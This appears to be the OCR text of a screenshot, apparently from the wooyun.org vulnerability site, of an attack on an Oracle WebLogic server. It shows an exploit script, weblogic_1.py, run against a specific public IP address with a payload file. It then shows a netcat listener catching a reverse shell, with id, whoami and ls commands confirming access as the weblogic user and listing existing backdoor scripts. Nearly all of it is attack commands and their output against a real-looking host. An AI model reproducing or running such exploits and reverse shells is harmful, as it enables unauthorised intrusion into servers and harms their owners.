 hacker% python weblogic_1.py 221.238.36.133 80 1.bin
HELO
HELO
HELO:10.3.6.0.false
HELO
HELO
HELO
HELO:10.3.6.0.false
HELO
HELO
HELO
HELO
HELO
root@ Vpn: ~ — ssh — 80×24
root@ Vpn:~# nc -lvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [ ] port 80 [tcp/http] accepted (family 2, sport 4
5013)
id
uid=1100(weblogic) gid=1100(bea) groups=1100(bea)
whoami
weblogic
pwd
/bea/user_projects/domains/at800
ls /bea/user_projects/domains/at800
application-config
autodeploy
backdoor.pl
backdoor.pl.1
backdoor.py
backpipe
backup
bin
config
console-ext
edit.lok
fileRealm.properties
www.wooyun.org